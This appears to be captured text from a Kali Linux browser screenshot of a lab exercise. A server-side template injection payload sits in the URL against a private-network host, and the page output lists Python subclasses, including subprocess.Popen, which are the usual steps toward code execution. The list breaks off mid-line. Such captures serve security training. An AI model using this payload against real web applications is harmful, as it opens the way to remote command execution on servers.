 192.168.142.128:5000/render?template={{dict.__base__.__subclasses__()}}
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[<class 'type'>, <class 'async_generator'>, <class 'int'>, <class 'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class 'bytes'>, <class 'builtin_function_or_method'>, <class 'callable_iterator'>, <class
'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class 'classmethod'>, <class 'code'>, <class 'complex'>, <class 'coroutine'>, <class 'dict_items'>, <class 'dict_itemiterator'>, <class 'dict_keyiterator'>, <class
'dict_valueiterator'>, <class 'dict_keys'>, <class 'mappingproxy'>, <class 'dict_reverseitemiterator'>, <class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class 'dict_values'>, <class 'dict'>, <class 'ellipsis'>,
<class 'enumerate'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class
'list'>, <class 'longrange_iterator'>, <class 'member_descriptor'>, <class 'memoryview'>, <class 'method_descriptor'>, <class 'method'>, <class 'moduledef'>, <class 'module'>, <class 'odict_iterator'>, <class
'pickle.PickleBuffer'>, <class 'property'>, <class 'range_iterator'>, <class 'range'>, <class 'reversed'>, <class 'symtable entry'>, <class 'iterator'>, <class 'set_iterator'>, <class 'set'>, <class 'slice'>, <class 'staticmethod'>, <class
'stderrprinter'>, <class 'super'>, <class 'traceback'>, <class 'tuple_iterator'>, <class 'tuple'>, <class 'str_iterator'>, <class 'str'>, <class 'wrapper_descriptor'>, <class 'types.GenericAlias'>, <class 'anext_awaitable'>, <class
'async_generator_asend'>, <class 'async_generator_athrow'>, <class 'async_generator_wrapped_value'>, <class 'coroutine_wrapper'>, <class 'InterpreterID'>, <class 'managedbuffer'>, <class 'method-wrapper'>, <class
'types.SimpleNamespace'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'weakref.CallableProxyType'>, <class 'weakref.ProxyType'>, <class 'weakref.ReferenceType'>, <class 'types.UnionType'>, <class
'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'BaseException'>, <class 'hamt'>, <class 'hamt_array_node'>, <class 'hamt_bitmap_node'>, <class 'hamt_collision_node'>, <class 'keys'>, <class
'values'>, <class 'items'>, <class '_contextvars.Context'>, <class '_contextvars.ContextVar'>, <class '_contextvars.Token'>, <class 'Token.MISSING'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class
'_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread.lock'>, <class '_thread.RLock'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class '_io._IOBase'>, <class
'_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'posix.ScandirIterator'>, <class 'posix.DirEntry'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class 'codecs.StreamReaderWriter'>,
<class 'codecs.StreamRecoder'>, <class '_abc._abc_data'>, <class 'abc.ABC'>, <class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'collections.abc.Iterable'>,
<class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class '_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class
'types.DynamicClassAttribute'>, <class 'types._GeneratorWrapper'>, <class 'warnings.WarningMessage'>, <class 'warnings.catch_warnings'>, <class 'importlib._abc.Loader'>, <class 'itertools.accumulate'>, <class
'itertools.combinations'>, <class 'itertools.combinations_with_replacement'>, <class 'itertools.cycle'>, <class 'itertools.dropwhile'>, <class 'itertools.takewhile'>, <class 'itertools.islice'>, <class 'itertools.starmap'>, <class
'itertools.chain'>, <class 'itertools.compress'>, <class 'itertools.filterfalse'>, <class 'itertools.count'>, <class 'itertools.zip_longest'>, <class 'itertools.pairwise'>, <class 'itertools.permutations'>, <class 'itertools.product'>, <class
'itertools.repeat'>, <class 'itertools.groupby'>, <class 'itertools._grouper'>, <class 'itertools._tee'>, <class 'itertools._tee_dataobject'>, <class 'operator.attrgetter'>, <class 'operator.itemgetter'>, <class 'operator.methodcaller'>,
<class 'reprlib.Repr'>, <class 'collections.deque'>, <class '_collections._deque_iterator'>, <class '_collections._deque_reverse_iterator'>, <class '_collections._tuplegetter'>, <class 'collections._Link'>, <class 'functools.partial'>,
<class 'functools._lru_cache_wrapper'>, <class 'functools.KeyWrapper'>, <class 'functools._lru_list_elem'>, <class 'functools.partialmethod'>, <class 'functools.singledispatchmethod'>, <class 'functools.cached_property'>, <class
'contextlib.ContextDecorator'>, <class 'contextlib.AsyncContextDecorator'>, <class 'contextlib._GeneratorContextManagerBase'>, <class 'contextlib._BaseExitStack'>, <class 'enum.auto'>, <enum 'Enum'>, <class 're.Pattern'>,
<class 're.Match'>, <class '_sre.SRE_Scanner'>, <class 'sre_parse.State'>, <class 'sre_parse.SubPattern'>, <class 'sre_parse.Tokenizer'>, <class 're.Scanner'>, <class '_csv.Dialect'>, <class '_csv.reader'>, <class '_csv.writer'>,
<class 'csv.Dialect'>, <class 'csv.DictReader'>, <class 'csv.DictWriter'>, <class 'csv.Sniffer'>, <class 'urllib.parse._ResultMixinStr'>, <class 'urllib.parse._ResultMixinBytes'>, <class 'urllib.parse._NetlocResultMixinBase'>, <class
'pathlib._Flavour'>, <class 'pathlib._Accessor'>, <class 'pathlib._Selector'>, <class 'pathlib._TerminatingSelector'>, <class 'pathlib.PurePath'>, <class 'zlib.Compress'>, <class 'zlib.Decompress'>, <class '_bz2.BZ2Compressor'>,
<class '_bz2.BZ2Decompressor'>, <class '_lzma.LZMACompressor'>, <class '_lzma.LZMADecompressor'>, <class '_struct.Struct'>, <class '_struct.unpack_iterator'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class 'threading._RLock'>, <class 'threading.Condition'>, <class 'threading.Semaphore'>, <class 'threading.Event'>, <class 'threading.Barrier'>, <class 'threading.Thread'>, <class 'zipfile.ZipInfo'>,
<class 'zipfile.LZMACompressor'>, <class 'zipfile.LZMADecompressor'>, <class 'zipfile._SharedFile'>, <class 'zipfile._Tellable'>, <class 'zipfile.ZipFile'>, <class 'zipfile.Path'>, <class 'textwrap.TextWrapper'>, <class
'_random.Random'>, <class '_sha512.sha384'>, <class '_sha512.sha512'>, <class 'select.poll'>, <class 'select.epoll'>, <class 'selectors.BaseSelector'>, <class '_socket.socket'>, <class 'array.array'>, <class 'array.arrayiterator'>,
<class 'datetime.timedelta'>, <class 'datetime.date'>, <class 'datetime.tzinfo'>, <class 'datetime.time'>, <class 'datetime.date'>, <class 'datetime.time'>, <class 'datetime.timedelta'>, <class 'datetime.tzinfo'>, <class
'calendar._localized_month'>, <class 'calendar._localized_day'>, <class 'calendar.Calendar'>, <class 'calendar.different_locale'>, <class 'email._parseaddr.AddrlistClass'>, <class 'string.Template'>, <class 'string.Formatter'>, <class
'email.charset.Charset'>, <class 'email.header.Header'>, <class 'email.header._ValueFormatter'>, <class 'email._policybase._PolicyBase'>, <class 'email.message.Message'>, <class 'typing._Final'>, <class 'typing._Immutable'>,
<class 'typing._TypeVarLike'>, <class 'typing.Generic'>, <class 'typing._TypingEmpty'>, <class 'typing._TypingEllipsis'>, <class 'typing.Annotated'>, <class 'typing.NamedTuple'>, <class 'typing.TypedDict'>, <class
'typing.NewType'>, <class 'typing.io'>, <class 'typing.re'>, <class 'importlib.abc.Finder'>, <class 'importlib.abc.MetaPathFinder'>, <class 'importlib.abc.PathEntryFinder'>, <class 'importlib.abc.ResourceReader'>, <class
'importlib.metadata.Sectioned'>, <class 'ast.AST'>, <class 'importlib.metadata.Deprecated'>, <class 'importlib.metadata.FileHash'>, <class 'importlib.metadata.Distribution'>, <class
'importlib.metadata.DistributionFinder.Context'>, <class 'importlib.metadata.FastPath'>, <class 'importlib.metadata.Lookup'>, <class 'importlib.metadata.Prepared'>, <class 'markupsafe._MarkupEscapeHelper'>, <class
'subprocess.CompletedProcess'>, <class 'subprocess.Popen'>, <class 'platform._Processor'>, <class 'socketserver.BaseServer'>, <class 'socketserver.ForkingMixIn'>, <class 'socketserver._NoThreads'>, <class